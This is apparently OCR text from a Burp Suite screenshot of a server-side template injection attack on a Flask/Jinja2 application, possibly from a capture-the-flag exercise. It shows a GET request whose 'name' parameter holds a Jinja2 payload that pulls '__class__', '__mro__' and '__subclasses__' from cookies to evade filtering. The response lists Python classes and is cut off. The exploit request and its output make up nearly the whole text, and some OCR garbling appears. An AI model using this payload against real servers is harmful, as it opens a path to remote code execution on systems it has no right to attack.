 Request
Raw Params Headers Hex
1 GET /user?name=
{{((request|attr(request.cookies.get('aa'))|attr(request.cookies.get('bb'))|list)
.pop(-1))|attr(request.cookies.get('cc'))()}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: td_cookie=1859429525;aa=__class__;bb=__mro__;cc=__subclasses__
11 Connection: close
12
13
Response
Raw Headers Hex HTML Render
http:/ 9009/user?name=[<class 'list'>, <class
'_io._BytesIOBuffer'>, <class 'werkzeug.routing.MapAdapter'>, <class
'weakref.finalize'>, <class 'calendar.Calendar'>, <class
'flask.signals._FakeSignal'>, <class 'pickle._Framer'>, <class
'operator.attrgetter'>, <class 'collections.abc.Hashable'>, <class
'_thread._local'>, <class 'functools._lru_cache_wrapper'>, <class
'werkzeug.wrappers.ResponseStreamMixin'>, <class
'click._compat._FixupStream'>, <class
'werkzeug.wrappers.ETagRequestMixin'>, <class
'jinja2.lexer.TokenStreamIterator'>, <class
'socketserver.ThreadingMixIn'>, <class 'jinja2.runtime.Undefined'>,
<class 'logging.Manager'>, <class
'flask.sessions.TaggedJSONSerializer'>, <class